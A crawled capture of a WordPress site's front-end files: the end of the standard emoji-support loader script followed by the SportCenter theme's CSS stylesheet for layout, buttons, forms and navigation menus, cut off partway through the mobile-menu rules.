Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seawolves.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://seawolves.de/wp-content/themes/sportcenter/style.css?ver=6.9
body_size: 159904
content:
/*
Theme Name: SportCenter
Theme URI: http://leafcolor.com/
Author: LeafColor
Author URI: http://themeforest.net/user/leafcolor
Description: Event, Education & Fitness WordPress Theme
Version: 2.5
License: GNU General Public License
License URI: license.txt
Text Domain: sportcenter
Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/

/**
 * Table of Contents
 *
 * 1.0 - WordPress CSS
        2.1 - Alignments
        2.2 - Captions
        2.3 - Galleries
 * 2.0 - Basic html
 * 3.0 - Basic theme LAYOUT
        3.1 - layout
        3.2 - header
        3.3 - footer
        3.4 - mobile menu
        3.5 - button 
 * 4.0 - Event css
 * 5.0 - Shortcode css
 * 6.0 - Widget
 		6.1 - widget text
        6.2 - Widget Style
        6.3 - Tag cloud
        6.4 - Widget post styles
        6.5 - Search
        6.6 - Calendar
        6.7 - Categories, Custom Menu, Page ...
 * 7.0 - Woocommerce
 * 8.0 - Single, Event
 * 9.0 - 404 Page
**/

@charset "utf-8";
/* -------------------------
	Wordpress CSS 
--------------------------- */
.sticky { font-weight: normal; }
.gallery-caption { font-weight: normal; }
.bypostauthor{ font-weight: normal; }
.alignleft{float:left;margin: 0 10px 10px 0}
.alignright{float:right;}
.aligncenter{text-align:center;margin:0 auto}

.wp-caption{max-width:100%}
.wp-caption img{margin:0 0 10px 0}
.wp-caption-text{text-align:center}
.text-right{text-align:right;}
.postleft{float: left;margin: 0 20px 0px 0;}
.postright{float:none;}
br.nc{display:none}
/* ---------------------------
	BASIC HTML
------------------------------ */
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{
	margin-top:0;
	line-height: 1.25;
	font-weight: 400;
	color:#222;
}
h1, .h1{
	font-family: "Russo One", Times, serif;
	text-transform:uppercase;
	font-style:italic;
	font-weight: 100;
	font-size:54px;
	letter-spacing:1px;
}
h2, .h2{
	font-size:30px;
}
h3, .h3{
	font-size:20px;
}
.font-2, .media-heading, h2, .h2{
	font-family: "Russo One", Times, serif;
	text-transform:uppercase;
	font-style:italic;
	letter-spacing:1px;
}
body{
	font-size:14px;
	line-height:2;
	background:#fff;
	font-family: 'Montserrat', Arial, sans-serif;
	color:#999;
}
a{
	color:#343434;
	transition: color .2s;
}
a:hover, a:focus{
	color:#f7c51e;
	text-decoration:none;
}
blockquote {
	padding: 1px 20px 4px;
	margin: 20px 0 20px 30px;
	font-size: inherit;
	border-left: 3px solid #ddd;
}
p:empty {
	margin: 0;
}
iframe{
	max-width:100%;
}
img{
	max-width:100%;
	height:auto;
}
table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>thead{
	background-color: #f7c51e;
	color:#fff;
}
table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>thead>tr>th,
table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr>th,
table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tfoot>tr>th,
table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>thead>tr>td,
table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr>td,
table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tfoot>tr>td {
	padding: 10px 1%;
	border-top: none;
	border-bottom: 1px solid #ddd;
	transition:all .2s;
}
table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event']) > thead > tr > th {
	border-bottom: none;
	color:#fff;
	font-size:12px;
	line-height:14px;
	font-weight:200;
	vertical-align: middle;
}
table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:nth-child(even)>td,
table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:nth-child(even)>th {
	background-color: rgba(234,234,234,.3);
}
table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>td,
table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>th {
	background-color: #f7c51e;
	color:#fff;
}
table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover a{
	color: #fff;
}
#wp-calendar>thead>tr>th,
#wp-calendar>tbody>tr>th,
#wp-calendar>tfoot>tr>th,
#wp-calendar>thead>tr>td,
#wp-calendar>tbody>tr>td,
#wp-calendar>tfoot>tr>td {
	padding: 6px 10px;
	border-bottom: none;
}
#wp-calendar>tbody>tr a{
	text-decoration:underline;
}
/*dark div*/
.dark-div{
	color:#fff
}
.dark-div a{
	color:rgba(255,255,255,.75)
}
.dark-div a:hover{
	color:#fff;
}
.dark-div h1, .dark-div h2, .dark-div h3, .dark-div h4, .dark-div h5, .dark-div h6, .dark-div .btn-primary,
.dark-div .h1, .dark-div .h2, .dark-div .h3, .dark-div .h4, .dark-div .h5, .dark-div .h6{
	color:#fff;
}
/*button*/
button,input[type=button], input[type=submit] {
	display: inline-block;
	margin-bottom: 0;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	white-space: nowrap;
	padding: 11px 20px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	line-height: 1.2;
	outline:none;
}
button, input[type=button], input[type=submit], .btn{
	padding: 12px 20px 11px;
	transition: all .3s;
	border: none;
	outline:none;
	font-family: "Russo One", Times, serif;
	font-size:12px;
	line-height:18px;
	vertical-align:middle;
	font-style: italic;
	letter-spacing:1px;
	text-transform:uppercase;
	color: #0f0f0f;
	background-color:#f7c51e;
	backface-visibility: hidden;
	position:relative;
}
.dark-div .btn{
	color: #0f0f0f;
}
button.has-icon, input[type=button].has-icon, input[type=submit].has-icon, .btn.has-icon{
	padding-right: 50px;
}
.btn .btn-icon{
	display:block;
	text-align:center;
	background: #0f0f0f;
	color:#f7c51e;
	padding: 10px 10px 10px 11px;
	backface-visibility: hidden;
	position:absolute;
	z-index:2;
	top:0;
	right:-1px;
	height:100%;
	min-width:30px;
	line-height:22px;
}
.btn:after{
	content:'';
	background: #0f0f0f;
	position:absolute;
	z-index:1;
	top:0;
	bottom:0;
	right:0;
	width:0;
	transition:all .3s;
	backface-visibility: hidden;
}
button.skew-btn, input[type=button].skew-btn, input[type=submit].skew-btn, .btn.skew-btn{
	-ms-transform: skew(-20deg);
	-webkit-transform: skew(-20deg);
	transform: skew(-20deg);
}
.btn .btn-text, .btn .btn-icon .fa{
	position:relative;
	display:inline-block;
	z-index:2;
}
.skew-btn .btn-text, .skew-btn .btn-icon .fa{
	-ms-transform: skew(20deg);
	-webkit-transform: skew(20deg);
	transform: skew(20deg);
}

.btn-sm, .btn-group-sm>.btn {
	padding: 9px 19px 8px;
	font-size: 14px;
	line-height:15px;
}
.btn-sm .btn-icon{
	padding:9px 11px 8px;
	line-height:15px;
}
.btn-lg, .btn-group-lg>.btn {
	padding: 17px 40px;
	font-size: 18px;
}
.btn-lg.has-icon, .btn-group-lg>.btn.has-icon{
	padding-right: 80px;
}
.btn-lg .btn-icon{
	padding:15px 14px 15px 15px;
	line-height:26px;
}

.btn-primary, input[type=submit], .dark-div .btn-primary{
	border: 0px;
	background-color: #0f0f0f;
	color:#f7c51e;
}
.btn-primary .btn-icon{
	background: #f7c51e;
	color:#0f0f0f;
}
.btn-primary:after{
	background: #f7c51e;
}

.btn-lighter{
	background-color: #f0f0f0;
	color:#444;
}
.btn-lighter .btn-icon{
	background: #444;
	color:#fff;
	transition:.2s;
}
.dark-div .btn-lighter{
	color:#444;
}

.btn-slg, .btn-primary.btn-slg{
	padding: 20px 40px;
}
.btn:hover{
	transition: background-color .3s;
}
button:hover, input[type=button]:hover, .btn:hover, .btn:focus, .btn:active, .btn.active, .open .dropdown-toggle.btn-default{
	color: #f7c51e;
	background-color: #0f0f0f;
}
input[type=submit]:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {
	color: #0f0f0f;
	background-color: #f7c51e;
}
.btn-lighter:hover .btn-icon{
	background: #0f0f0f;
	color:#f7c51e;
}
.skew-btn:not(.post-grid-button):hover .btn-icon{
	background:transparent;
	transition: .1s .1s;
}
.skew-btn:hover:after{
	width:100%;
}
.dark-div button:hover, .dark-div input[type=button]:hover, .dark-div input[type=submit]:hover, .dark-div .btn-default:hover, .dark-div .btn-default:focus, .dark-div .btn-default:active, .dark-div .btn-default.active, .dark-div .open .dropdown-toggle.btn-default{
	color: #f7c51e;
	background-color: #0f0f0f;
}
.dark-div .btn-primary:hover, .dark-div .btn-primary:focus, .dark-div .btn-primary:active, .dark-div .btn-primary.active, .dark-div .open .dropdown-toggle.btn-primary {
	color: #0f0f0f;
	background-color: #f7c51e;
}
button .fa-angle-right, .btn .fa-angle-right{
	margin-left:4px;
}

/*input*/
input:not([type]), input[type="color"], input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], input[type="search"], select{
	height: 41px;
	padding: 6px 12px;
	color:#555;
	color: rgba(102,102,102,.75);
	background-color: #f0f0f0;
	border: 1px solid #f0f0f0;
	-webkit-box-shadow: none;
	box-shadow: none;
	transition: all .2s;
	border-radius:0px;
	vertical-align:middle;
	max-width:100%;
}
textarea{
	padding: 6px 12px;
	color: #555;
	color: rgba(102,102,102,.75);
	background-color: #f0f0f0;
	border: 1px solid #f0f0f0;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-radius:0px;
}
.dark-div input:not([type]), .dark-div input[type="color"], .dark-div input[type="email"], .dark-div input[type="number"], .dark-div input[type="password"], .dark-div input[type="tel"], .dark-div input[type="url"], .dark-div input[type="text"], .dark-div input[type="search"], .dark-div select, .dark-div textarea{
	color: #ddd;
	color: rgba(255,255,255,.75);
	background-color: rgba(234,234,234,.1);
	border: 1px solid transparent;
	outline:none;
	box-shadow: none;
}
.dark-div option{
	color:#999;
}
.form-control, select.form-control:focus{
	-webkit-box-shadow: none;
	box-shadow: none;
}
input:not([type]):focus, input[type="color"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus, .form-control:not(select):focus, textarea:focus {
	border-color: #ddd;
	background:#ddd;
	color:#666;
	outline: none;
	box-shadow: none;
}
input:focus::-moz-placeholder, .form-control:focus::-moz-placeholder, textarea:focus::-moz-placeholder { color: #666; opacity: 1; }
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder { color: #666; }
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder { color: #666; }
.form-control:focus:-ms-input-placeholder { color: #666; }
.form-control:focus::-webkit-input-placeholder { color: #666; }

/*main color*/
.main-color-1, .main-color-1-hover:hover, .dark-div .main-color-1{
	color:#f7c51e;
}
.main-color-1-bg, .main-color-1-bg-hover:hover{
	background-color:#f7c51e;
}
.main-color-1-border{
	border-color:#f7c51e;
}
.main-color-2, .main-color-2-hover:hover{
	color:#f7c51e;
}
.main-color-2-bg{
	background-color:#f7c51e;
}

/* -------------------------
	Wordpress CSS 
--------------------------- */

.alignleft{float:left;margin: 0 10px 10px 0}
.alignright{float:right;}
.aligncenter{text-align:center;margin:0 auto}

.wp-caption{max-width:100%}
.wp-caption img{margin:0 0 10px 0}
.wp-caption-text{text-align:center}
.text-right{text-align:right;}
.postleft{float:left; margin: 0 20px 0px 0;}
.postright{float:none;}
br.nc{display:none}
/*search widget*/
.widget_search label, .widget_search #searchsubmit{
	display:none;
}
.widget_search input#s{
	width:100%;
	padding-right: 25px;
}
.widget_search form.searchform{ position:relative; }
.widget_search form.searchform:before{
	content: "\f002";
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position:absolute;
	top:13px;
	right:12px;
	color:#999;
}

/* -------------------------
	Wordpress Gutenberg CSS 
--------------------------- */
.wp-block-separator{
	border:none;
	text-align: center;
	overflow: visible;
	clear:both;
}
.wp-block-separator:not(.is-style-dots):before{
	content: '';
	display: block;
	width: 100px;
	margin: 0 auto;
	height: 5px;
	background: #f7c51e;
}
.wp-block-separator.is-style-wide:before{
	width:100%;
	height:2px;
}
.wp-block-button{
	margin-bottom: 20px;
}
.wp-block-button__link {
    background-color: #f7c51e;
    color:#0f0f0f;
    border-radius: 0px;
    transition: .2s;
    font-style: italic;
    font-family: "Russo One", Times, serif;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.wp-block-button__link:hover {
    background-color: #0f0f0f;
    color:#fff;
}
.wp-block-image .alignleft {
    margin-right: 15px;
}
.wp-block-image .alignright {
    margin-left: 15px;
}


/* ---------------------------
    BASIC THEME LAYOUT 
------------------------------ */
.clear{clear:both;}
.center{text-align:center;}
.hide{display:none}
@media(min-width:992px){
.revert-layout{ float:right; }
}
a#top{
	height:0;
	position:absolute;
	top:0;
}
.content-pad{
	padding-top:10px;
	padding-bottom:10px;
}
.content-pad-4x{
	padding-top:60px;
	padding-bottom:60px;
}
.element-pad{
	padding-top:6px;
	padding-bottom:6px;
}
.section-inner{
	padding-top:40px;
	padding-bottom:40px;
}
.section-header h1, .section-header h2, .section-header h3{
	margin-bottom:0;
	line-height:1;
}
.inherit-color{
	color:inherit;
}
.small-text{
	font-size:10px;
	color:#343434;
	text-transform:uppercase;
}
@media (min-width: 768px) and (max-width:991px){
.col-sm-6:nth-child(odd){
	clear: both;
}
#bottom .widget.col-sm-6:nth-child(odd){
	clear: none;
}
}
#wrap{
	overflow-x: hidden;
}
.ia_full_row .wpb_row{
	margin-left:-41%;
	margin-right:-41%;
	padding-left:40%;
	padding-right:40%;
	margin-left: -webkit-calc(-40% - 15px);
	margin-right: -webkit-calc(-40% - 15px);
	margin-left: -moz-calc(-40% - 15px);
	margin-right: -moz-calc(-40% - 15px);
	margin-left:calc(-40% - 15px);
	margin-right:calc(-40% - 15px);
	overflow:hidden;
}
.ia_paralax .wpb_row{
	background-attachment:fixed;
	background-repeat:repeat !important;
}

.row-no-padding{
	margin:0;
}
.row-no-padding .col-xs-1,.row-no-padding .col-sm-1,.row-no-padding .col-md-1,.row-no-padding .col-lg-1,.row-no-padding .col-xs-2,.row-no-padding .col-sm-2,.row-no-padding .col-md-2,.row-no-padding .col-lg-2,.row-no-padding .col-xs-3,.row-no-padding .col-sm-3,.row-no-padding .col-md-3,.row-no-padding .col-lg-3,.row-no-padding .col-xs-4,.row-no-padding .col-sm-4,.row-no-padding .col-md-4,.row-no-padding .col-lg-4,.row-no-padding .col-xs-5,.row-no-padding .col-sm-5,.row-no-padding .col-md-5,.row-no-padding .col-lg-5,.row-no-padding .col-xs-6,.row-no-padding .col-sm-6,.row-no-padding .col-md-6,.row-no-padding .col-lg-6,.row-no-padding .col-xs-7,.row-no-padding .col-sm-7,.row-no-padding .col-md-7,.row-no-padding .col-lg-7,.row-no-padding .col-xs-8,.row-no-padding .col-sm-8,.row-no-padding .col-md-8,.row-no-padding .col-lg-8,.row-no-padding .col-xs-9,.row-no-padding .col-sm-9,.row-no-padding .col-md-9,.row-no-padding .col-lg-9,.row-no-padding .col-xs-10,.row-no-padding .col-sm-10,.row-no-padding .col-md-10,.row-no-padding .col-lg-10,.row-no-padding .col-xs-11,.row-no-padding .col-sm-11,.row-no-padding .col-md-11,.row-no-padding .col-lg-11,.row-no-padding .col-xs-12,.row-no-padding .col-sm-12,.row-no-padding .col-md-12,.row-no-padding .col-lg-12{
	padding:0;
}


/*HEADER*/
.navbar {
	border: none;
	margin-bottom:0;
}
.navbar a{
	transition:all .2s;
	-webkit-transition:all .2s;
	-ms-transition:all .2s;
}
.navbar-inverse .navbar-nav>li>a{
	color:#fff;
}
#top-nav .navbar{
	min-height:40px;
	color:#fcfcfc;
}
#top-nav .navbar-nav>li>a{
	padding-top: 11px;
	padding-bottom: 11px;
	border-left: solid 1px rgba(255,255,255,.26);
	color:#fff;
	text-shadow: 0px 1px 1px rgba(0,0,0,.15);
}
#top-nav .navbar-nav>li:last-child>a{
	border-right: solid 1px rgba(255,255,255,.2);
}
#top-nav .navbar-nav>li>a:hover,
#top-nav .navbar-nav>li>a.active:not(.collapsed){
	background: #fff;
	color:#444;
	text-shadow: none;
}
#top-nav .navbar-nav>li{
	z-index:100;
}
#top-nav .navbar-nav>li>a .fa{
	font-size:14px;
}
#top-nav .top-info{
	line-height:40px;
	text-shadow: 0px 1px 1px rgba(0,0,0,.15);
}
#top-nav .top-info > span:not(:last-child){
	margin-right:25px;
}
#top-nav .top-info > p{
	display:inline-block;
	margin-bottom:0;
}
#top-nav .top-info .fa{
	color: #fff;
	font-size:15px;
	margin-right:8px;
}

#main-nav{
	position:absolute;
	width:100%;
	z-index:99;
	font-family: "Russo One", Times, serif;
	font-style:italic;
}
#main-nav.affix{
	position:fixed;
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	display: block;
	-webkit-animation: affixnav .3s;
    animation: affixnav .3s;
	top:0;
}
@-webkit-keyframes affixnav {
    from {
		opacity: 0.2;
		-webkit-transform: scale(1,0);
		-moz-transform: scale(1,0);
		-ms-transform: scale(1,0);
		transform: scale(1,0);
	}
    to {
		opacity: 1;
		-webkit-transform: scale(1,1);
		-moz-transform: scale(1,1);
		-o-transform: scale(1,1);
		transform: scale(1,1);
	}
}
@keyframes affixnav {
    from {
		opacity: 0.2;
		-webkit-transform: scale(1,0);
		-moz-transform: scale(1,0);
		-ms-transform: scale(1,0);
		transform: scale(1,0);
	}
    to {
		opacity: 1;
		-webkit-transform: scale(1,1);
		-moz-transform: scale(1,1);
		-o-transform: scale(1,1);
		transform: scale(1,1);
	}
}
.admin-bar #main-nav.affix{
	top:32px;
}
@media(max-width:782px){
	.admin-bar #main-nav.affix{
		top:46px;
	}
}
#main-nav .navbar {
	min-height: 80px;
	background: #0f0f0f;
	z-index:999;
}
#main-nav .navbar-nav>li>a {
	line-height:20px;
}
#main-nav .navbar-nav>li>a {
	padding:30px 22px;
	margin:0;
}
/*chrome fix*/
#main-nav .navbar-nav li, #main-nav .navbar-nav li a {
	-webkit-backface-visibility:hidden;
    -webkit-transform:translateZ(0);
}
.navbar-inverse .navbar-nav>.current-menu-item>a, .navbar-inverse .navbar-nav>.current-menu-item>a:focus {
	color: #fff;
	background-color: transparent;
}
.navbar-inverse .navbar-nav>li:after, .navbar-inverse .navbar-nav>li:focus:after {
	background-color: #fff;
	background-color: rgba(255,255,255,.6);
	position:absolute;
	top:0;
	bottom:0;
	left:50%;
	right:50%;
	content:' ';
	transition:all .3s ease;
	opacity:0;
	z-index:1;
	-ms-transform: skewX(-18deg); /* IE 9 */
    -webkit-transform: skewX(-18deg); /* Safari */
    transform: skewX(-18deg);
}
.navbar-inverse .navbar-nav>li:after, .navbar-inverse .navbar-nav>li:focus:after {
	background-color: #f7c51e;
}
#main-nav .navbar-nav>li:hover:after{
	left:0;
	right:-1px;
	opacity:1;
}
#main-nav .navbar-nav>li>a {
	color:#fff;
	font-size:18px;
	text-transform:uppercase;
	position:relative;
	height:80px;
	z-index:2;
}
#main-nav .navbar-nav>.current-menu-item>a,
#main-nav .navbar-nav>.current-menu-item>a:focus,
#main-nav .navbar-nav .current-menu-item>a{
	color: #f7c51e;
}
#main-nav .navbar-nav>li>a:hover,
#main-nav .navbar-nav>li:hover>a,
#main-nav .navbar-nav>.current-menu-item>a:hover{
	background-color: transparent;
	color:#fff;
	text-shadow: 0px 1px 1px rgba(0,0,0,.2);
}
#main-nav .navbar-nav>li>a .menu-description {
	display:block;
	font-style:italic;
	color:rgba(255,255,255,.5);
	font-size:12px;
	transition:all .2s;
	-webkit-transition:all .2s;
	text-transform:none;
}
#main-nav .navbar-nav>li>a:hover .menu-description {
	color:#fff;
}
#main-nav.disable-description .navbar-nav li a .menu-description{
	display:none;
}
#main-nav.disable-description .navbar-nav>li>a {
	line-height:40px;
}
.logo{
	display: block;
	padding: 15px 0;
	line-height:50px;
	height:80px;
	vertical-align: middle;
}
.logo img {
	max-height: 100%;
}
@media (max-width: 767px){
.logo{
	display:block;
	text-align:center;
	margin:0 70px 0 25px;
}
}
#main-nav.affix .navbar{
	min-height:50px;
}
#main-nav.affix .navbar-nav>li>a .menu-description{
	display:none;
}
#main-nav.affix .navbar-nav>li>a{
	padding: 5px 22px;
	height: 50px;
	line-height: 40px;
	transition:all .2s .3s, color .3s;
}
#main-nav.affix .logo {
	display:block;
	line-height: 30px;
	height: 50px;
	padding: 10px 0;
	transition:all .2s .3s;
}
#main-nav.affix .logo img{
	max-height:100%;
}
#main-nav.affix .navbar-inverse .navbar-nav>li>a:after, #main-nav.affix .navbar-inverse .navbar-nav>li>a:focus:after{
	height:3px;
}
/**/
header .dropdown-menu{
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-animation-fill-mode: forwards;  
	animation-fill-mode: forwards; 
	/*-webkit-transform: scale(1, 0);
	transform: scale(1, 0);*/
	-webkit-transform: rotateX(-90deg);
	-moz-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	display: block;
	visibility:hidden;
	opacity:0;
	transition: transform 0.3s ease, opacity 0.2s ease .05s, visibility .1s ease .3s;
	-webkit-transition: -webkit-transform 0.3s ease, opacity 0.2s ease .05s, visibility .1s ease .3s;
	font-family: "Russo One", Times, serif;
	font-style:italic;
}
.dropdown-submenu{
	position:relative;
	-webkit-perspective: 1000;
	-moz-perspective: 1000;
	-o-perspective: 1000;
	perspective: 1000;
}
header .dropdown-submenu>.dropdown-menu{
	top:0;
	left:100%;
	margin-top:0px;
	margin-left:0px;
}
header .dropdown-submenu:hover>.dropdown-menu{
	display:block; 
	opacity:1;
	/*-webkit-transform: scale(1, 1);
	transform: scale(1, 1);*/
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
    -o-transform: rotateX(0);
	transform: rotateX(0);
	visibility:visible;
	z-index: 1000;
	transition: transform 0.3s ease, opacity 0.15s ease;
	-webkit-transition: -webkit-transform 0.3s ease, opacity 0.15s ease;
}
.dropdown-submenu>a:after{
	display: inline-block;
	content:"\f105";
	margin-top:3px;
	margin-right:-5px;
	float:right;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.dropdown-submenu.pull-left{float:none;}
.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px;}
.dropdown-menu li:hover > .sub-menu {
    visibility: visible;
}
header .dropdown{
	-webkit-perspective: 1000;
	-moz-perspective: 1000;
	-o-perspective: 1000;
	perspective: 1000;
}
header .dropdown:hover > .dropdown-menu {
    display: block;
	opacity: 1;
	z-index: 1000;
	/*-webkit-transform: scale(1, 1);
	transform: scale(1, 1);*/
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
    -o-transform: rotateX(0);
	transform: rotateX(0);
	visibility:visible;
	transition: transform 0.3s ease, opacity 0.15s ease;
	-webkit-transition: -webkit-transform 0.3s ease, opacity 0.15s ease;
}
.dark-div .navbar-toggle:hover, .dark-div .topnav-light .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus{
	border-color:#fff;
	color:#fff;
	background: transparent;
}
.main-menu li.current-menu-item > a,.main-menu .nav > li > a:hover{
	color: #fff;
}
header .dropdown-menu {
	min-width: 200px;
	padding: 0;
	margin: 0;
	font-size: 14px;
	text-transform:uppercase;
	background-color: rgba(15,15,15,.95);
	border: none;
	border-radius: 0px;
	-webkit-box-shadow: none;
	box-shadow: none;
	/*border-bottom: solid 1px #f7c51e;*/
	border-left: solid 1px transparent;
	border-right: solid 1px transparent;
}
.navbar-right .dropdown-menu {
	left: -15px;
	right: auto;
}
header .dropdown-menu>li>a {
	padding: 15px 20px;
	line-height: 1.428571429;
	color: #eee;
	white-space: nowrap;
	transition:all .2s;
	-webkit-transition:all .2s;
	position:relative;
	border-bottom: solid 1px rgba(255,255,255,.1);
}
header .dropdown-menu>li>a:before{
	position:absolute;
	bottom:-1px;
	left:50%;
	right:50%;
	height:1px;
	background: transparent;
	content:'';
	transition:all .2s .1s;
}
header .dropdown-menu>li>a:hover:before, header .dropdown-menu>li>a:focus:before {
	background-color: #f7c51e;
	left:0px;
	right:0px;
	transition:all .3s;
}
header .dropdown-menu>li>a:hover, header .dropdown-menu>li>a:focus {
	color: #f7c51e;
	background-color: #0f0f0f !important;
}
header .nav > .sub-menu-left > .dropdown-menu{right:0px; left:auto;}
header .nav > .sub-menu-right > .dropdown-menu{left:0; right:auto;}
header .sub-menu-right .dropdown-menu,
header .sub-menu-left .sub-menu-right .dropdown-menu{left:100%; right:auto;}
header .sub-menu-left .dropdown-menu{right:100%; left:auto;}
header .sub-menu-right .sub-menu-left .dropdown-menu{right:100%; left:auto;}
@media (max-width: 767px){ /*keep topnav be normal on mobile*/
#top-nav .navbar-nav>li {
	display:inline-block;
	margin-right:-4px;
}
#top-nav .navbar-nav>li>a{
	border-top: solid 1px rgba(255,255,255,.2);
}
#top-nav .navbar-nav {
	margin: 0;
}
#top-nav .navbar-left {
	text-align:center;
}
#top-nav .navbar-right {
	text-align:center;
}
}
#top-nav .navbar.navbar-inverse{ min-height:40px}
#top-nav .navbar.navbar-inverse li a{ padding-top:11px; padding-bottom:11px}

.top-tab-content{
	box-shadow: inset 0 1px rgba(255,255,255,.2);
}
.top-tab-content .panel-inner .container{
	padding-top:15px;
	padding-bottom:15px;
}
.time-list{ margin: 0; }
.time-list .time-list-item{
	word-spacing:1px;
	padding: 5px 50px 5px 0;
}
.time-list-item .item-day{
	font-size:11px;
	font-style: italic;
	text-transform:uppercase;
	color:#fff;
}
.time-list-item .item-hour{
	font-size:10px;
	text-transform:uppercase;
	color:#0f0f0f;
	transition:all .2s;
}
.time-list-item a:hover .item-hour{
	color:#fff;
}


/*light nav*/
#main-nav.light-nav .navbar {
	background: #fff;
	background: rgba(255,255,255,.98);
	box-shadow: 0 1px 2px rgba(0,0,0,.05);
}
#main-nav.light-nav .navbar-nav>li:not(:hover)>a{
	color:#555;
}
#main-nav.light-nav .navbar-nav>li>a .menu-description {
	color: rgba(0,0,0,.4);
}
header #main-nav.light-nav .dropdown-menu {
	background-color:#fff;
	background-color: rgba(255,255,255,.95);
	color:#666;
}
header #main-nav.light-nav .dropdown-menu>li>a{
	color:#666;
}
#main-nav.light-nav .dropdown-menu>li>a:hover,
#main-nav.light-nav .dropdown-menu>li>a:focus {
    color: #f7c51e;
    background-color: #fff !important;
}
header #main-nav.light-nav .mobile-menu-toggle {
	color: #666;
}
header #main-nav.light-nav .mobile-menu-toggle:hover {
	color: #fff;
	background: rgba(0,0,0,.1);
}

/*mobile menu*/
#main-nav .navbar .container{
	position:relative;
}
header .mobile-menu-toggle{
	color:#fff;
	padding: 10px 9px;
	margin: 4px 0px;
	border: none;
	background:transparent;
	font-size:28px;
	line-height:20px;
	position:absolute;
	right:15px;
	top:50%;
	margin-top:-21px;
	margin-right:-5px;
}
header .mobile-menu-toggle .fa {
    width: 28px;
    height: 22px;
    border-top: solid 2px;
    border-bottom: solid 2px;
}
header .mobile-menu-toggle .fa:before {
    content: '';
    border-top: solid 2px;
    display: block;
    margin-top: 8px;
	width:100%;
	transition: width .2s;
}
header .mobile-menu-toggle:hover .fa:before {
    width:60%;
}
@media (max-width: 767px){
header .mobile-menu-toggle {
	display: inline-block !important;
	border:none;
}
header .search-toggle {
	border: none;
	padding: 11px 10px;
	font-size:14px;
}
.top-menu{
	margin-left:-10px;
	margin-right:-10px;
}
.top-menu a{
	color:#fff;
}
}
.mobile-menu-wrap{
	visibility: hidden;
	opacity:0;
	position:fixed;
	top:0;
	bottom:0;
	left:0;
	right:0;
	z-index:9998;
	background:#000;
	transform: translate3d(100%,0,0);
	-webkit-transform: translate3d(100%,0,0);
	transition: top .4s ease .4s, transform .4s ease, opacity .5s ease, visibility .1s ease .5s;
	-webkit-transition: top .4s ease .4s, -webkit-transform .4s ease, opacity .5s ease, visibility .1s ease .5s;
}
@media(min-width:992px){
.mobile-menu-wrap {
	left: 70%;
}
}
.mobile .mobile-menu-wrap{
	opacity:1;
}
.admin-bar .mobile-menu-wrap{
	top:32px;
}
@media(max-width: 782px){
	.admin-bar .mobile-menu-wrap{
		top:46px;
	}
}
.enable-mobile-menu .mobile-menu-wrap{
	visibility: visible;
	opacity:1;
	transform: translate3d(0,0,0);
	-webkit-transform: translate3d(0,0,0);
	transition: top .4s, transform .4s ease, opacity .4s ease, visibility 0s ease;
	-webkit-transition: top .4s, -webkit-transform .4s ease, opacity .4s ease, visibility 0s ease;
}
.mobile-menu{
	margin:0;
